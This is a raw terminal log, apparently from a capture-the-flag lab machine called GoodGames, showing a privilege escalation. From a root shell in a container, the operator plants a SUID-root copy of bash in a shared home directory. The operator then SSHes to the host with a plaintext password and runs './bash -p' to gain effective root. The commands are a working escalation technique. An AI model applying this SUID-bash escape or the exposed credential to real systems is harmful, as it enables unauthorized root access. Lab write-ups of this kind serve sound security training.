 root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4777 bash
chmod 4777 bash
root@3a453ab39d3d:/home/augustus# ls -l bash
ls -l bash
-rwsrwxrwx 1 root root 1234376 Sep  3 08:08 bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
augustus@172.19.0.1's password: superadministrator

Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  3 08:58:06 2025 from 172.19.0.2
augustus@GoodGames:~$ ls -la
ls -la
total 1232
drwxr-xr-x 2 augustus augustus    4096 Sep  3 09:08 .
drwxr-xr-x 3 root     root        4096 Oct 19  2021 ..
-rwsrwxrwx 1 root     root     1234376 Sep  3 09:08 bash
lrwxrwxrwx 1 root     root           9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus      33 Sep  3 08:54 user.txt
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root) groups=1000(augustus)
bash-5.1#